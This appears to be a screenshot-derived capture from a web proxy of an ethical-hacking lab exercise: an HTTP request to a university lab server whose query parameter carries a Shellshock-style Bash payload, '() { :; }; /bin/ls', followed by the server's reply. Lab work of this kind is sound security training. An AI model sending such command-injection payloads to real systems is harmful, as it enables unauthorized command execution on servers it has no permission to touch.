 Raw Params Headers Hex
GET
/neifeesuopheeghu/cgi-bin/env.php?filter=()+{+%3a%3b+
}%3b+/bin/ls HTTP/1.1
Host: eth-lab.di.uniroma1.it:55277
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0)
Gecko/20100101 Firefox/60.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: _ga=GA1.2.1956428588.1551432449
Connection: close
Upgrade-Insecure-Requests: 1
Raw Headers Hex XML
HTTP/1.1 200 OK
Date: Fri, 05 Apr 2019 17:48:57 GMT
Server: Apache/2.4.18 (Ubuntu) mod_python/3.3.1 Python/2.7.12
Content-Length: 28
Connection: close
Content-Type: text/html; charset=UTF-8
<pre>No variable found</pre>